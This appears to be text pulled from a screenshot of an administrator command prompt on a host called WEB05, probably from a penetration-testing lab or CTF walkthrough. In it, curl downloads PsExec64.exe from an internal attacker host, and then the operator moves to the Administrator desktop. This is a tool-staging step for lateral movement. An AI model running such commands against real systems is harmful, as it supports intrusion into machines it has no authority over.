 \\WEB05: cmd.exe
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>curl http://192.168.45.250/PsExec64.exe -O PsExec64.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1052k 100 1052k 0 0 1052k 0 0:00:01 --:--:-- 0:00:01 1466k
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>